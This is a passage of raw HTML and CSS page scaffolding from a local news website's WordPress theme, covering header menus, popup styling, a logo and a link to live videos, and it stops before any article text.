.tdb-menu>li>a:after,.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_54 .tdb-menu>li.current-menu-item>a:after,.tdi_54 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_54 .tdb-menu>li.current-category-ancestor>a:after,.tdi_54 .tdb-menu>li.current-page-ancestor>a:after,.tdi_54 .tdb-menu>li:hover>a:after,.tdi_54 .tdb-menu>li.tdb-hover>a:after,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_54 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55044"><a href="https://irinjalakuda.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><div class="tdb-menu-item-text">Koodal Manikyam</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_57 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_57{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}</style>
<style>body .tdi_57{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_58 .tdm-btn-text,body .tdi_58 i{color:#ffffff}body .tdi_58 svg{fill:#ffffff;fill:#ffffff}body .tdi_58 svg *{fill:inherit;fill:inherit}body .tdi_58 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_58:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_58:hover svg{fill:var(--accent-color-1)}body .tdi_58:hover svg *{fill:inherit}.tdi_58 svg{width:24px;height:auto}.tdi_58 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_58 svg{width:20px;height:auto}.tdi_58 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_58 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_59 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59"     >
<style>.tdi_59{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_59{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:0px!important;margin-left:5px!important}}</style>
<style>.tdi_59 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_60{background-color:var(--accent-color-1)}body .tdi_60:before{background-color:var(--accent-color-2)}.tdi_60{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_60,.tdi_60:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE Videos"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_60 " ><span class="tdm-btn-text">LIVE Videos</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_62{min-height:0}.tdi_62:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_62:before{width:100%}}</style><div id="tdi_63" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_64,.tdi_64 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_64{margin-left:-5px;margin-right:-5px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-10px;margin-right:-10px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_64{position:relative}.tdi_64 .td_block_wrap{text-align:left}</style>
<div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}div.tdi_66{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_66{width:9%!important}}.tdi_66{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-left:0px!important}}</style>
<style>.tdi_67 .tdb-logo-a,.tdi_67 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_67 .tdb-logo-svg-wrap{max-width:400%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_67 .tdb-logo-svg-wrap svg{width:400%!important;height:auto}.tdi_67 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_67 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_67 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_67 .tdb-logo-img-wrap{display:block}.tdi_67 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_67 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_67 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_67 .tdb-logo-icon{top:0px;display:block}.tdi_67 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_69{vertical-align:baseline;flex-grow:1}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_71{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_71,.tdi_71 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_71 .tdc-inner-columns{width:100%}.tdi_71{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}.tdi_71 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_73 .vc_column-inner,.tdi_73 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_73{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_74 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74"  style=" z-index: 999;">
<style>.tdi_74{display:inline-block}.tdi_74 .tdb-menu>li{margin-right:0px}.tdi_74 .tdb-menu>li:last-child{margin-right:0}.tdi_74 .tdb-menu-items-dropdown{margin-left:0px}.tdi_74 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 15px;color:#ffffff}.tdi_74 .tdb-menu>li .tdb-menu-sep,.tdi_74 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_74 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_74 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_74 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_74 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_74 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_74 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_74 .tdb-menu .tdb-normal-menu ul,.tdi_74 .td-pulldown-filter-list,.tdi_74 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,0.12)}.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_74 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_74:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_74 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_74 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_74 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 10px}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 6px}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_74 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_74 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_74 .tdb-menu>li.current-menu-item>a,.tdi_74 .tdb-menu>li.current-menu-ancestor>a,.tdi_74 .tdb-menu>li.current-category-ancestor>a,.tdi_74 .tdb-menu>li.current-page-ancestor>a,.tdi_74 .tdb-menu>li:hover>a,.tdi_74 .tdb-menu>li.tdb-hover>a,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_74 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_74 .tdb-menu>li>a:after,.tdi_74 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_74 .tdb-menu>li.current-menu-item>a:after,.tdi_74 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_74 .tdb-menu>li.current-category-ancestor>a:after,.tdi_74 .tdb-menu>li.current-page-ancestor>a:after,.tdi_74 .tdb-menu>li:hover>a:after,.tdi_74 .tdb-menu>li.tdb-hover>a:after,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_74 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55044"><a href="https://irinjalakuda.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><div class="tdb-menu-item-text">Koodal Manikyam</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_77 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_77{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}</style>
<style>body .tdi_77{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_78 .tdm-btn-text,body .tdi_78 i{color:#ffffff}body .tdi_78 svg{fill:#ffffff;fill:#ffffff}body .tdi_78 svg *{fill:inherit;fill:inherit}body .tdi_78 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_78:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_78:hover svg{fill:var(--accent-color-1)}body .tdi_78:hover svg *{fill:inherit}.tdi_78 svg{width:24px;height:auto}.tdi_78 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_78 svg{width:20px;height:auto}.tdi_78 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_78 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_79 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79"     >
<style>.tdi_79{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-right:0px!important;margin-left:5px!important}}</style>
<style>.tdi_79 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_80{background-color:var(--accent-color-1)}body .tdi_80:before{background-color:var(--accent-color-2)}.tdi_80{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_80,.tdi_80:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE Videos"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_80 " ><span class="tdm-btn-text">LIVE Videos</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="45611" data-autoload-tpl-id="54519" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-54519"
                    class="post-54519 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_82{min-height:0}.tdi_82{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_82{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_83" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}#tdi_83.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_83.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_84,.tdi_84 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_84 .tdc-columns{width:100%}.tdi_84:before,.tdi_84:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_84{margin-left:-15px;margin-right:-15px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_84{margin-left:-10px;margin-right:-10px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_84,.tdi_84 .tdc-columns{flex-direction:column}}.tdi_84{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_84 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_84{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{padding-right:0px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_84{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_83_rand_style td-element-style" ><style>.tdi_83_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span7">
